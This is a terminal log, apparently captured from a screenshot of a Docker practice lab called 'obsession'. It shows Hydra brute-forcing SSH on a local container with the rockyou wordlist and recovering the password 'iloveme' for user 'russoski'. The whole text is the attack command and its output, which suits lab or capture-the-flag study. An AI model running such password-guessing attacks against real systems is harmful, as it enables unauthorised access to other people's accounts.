 alejandro@alejandro-B550-AORUS-ELITE-V2:~/Descargas/docker-labs/obsession$ hydra -l russosk
i -P /home/alejandro/wordlists/rockyou.txt -t 5 -vvv ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
 laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-22 10:16:37
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fro
m a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 5 tasks per 1 server, overall 5 tasks, 14344398 login tries (l:1/p:14344398), ~2
868880 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://russoski@172.17.0.2:22
[INFO] Successful, password authentication is supported by ssh://172.17.0.2:22
[STATUS] 40.00 tries/min, 40 tries in 00:01h, 14344358 to do in 5976:49h, 5 active
[STATUS] 35.00 tries/min, 105 tries in 00:03h, 14344293 to do in 6830:37h, 5 active
[22][ssh] host: 172.17.0.2   login: russoski   password: iloveme
[STATUS] attack finished for 172.17.0.2 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-22 10:20:08